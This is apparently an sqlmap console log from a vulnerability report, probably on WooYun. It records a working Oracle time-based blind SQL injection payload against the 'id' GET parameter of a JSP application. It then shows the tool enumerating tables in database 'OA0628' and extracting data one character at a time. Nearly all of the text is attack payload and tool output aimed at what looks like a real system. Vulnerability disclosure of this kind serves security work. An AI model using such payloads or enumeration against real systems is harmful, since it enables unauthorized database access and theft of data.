 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: typename=aaa111&id=1 AND 7037=DBMS_PIPE.RECEIVE_MESSAGE(CHR(110)||C
HR(86)||CHR(85)||CHR(88),5)
---
[17:41:46] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:41:46] [INFO] fetching tables for database: 'OA0628'
[17:41:46] [INFO] fetching number of tables for database 'OA0628'
[17:41:46] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[17:41:55] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[17:41:55] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
1226
[17:42:46] [INFO] retrieved: B
[17:43:51] [ERROR] invalid character detected. retrying..
I
www.wooyun.org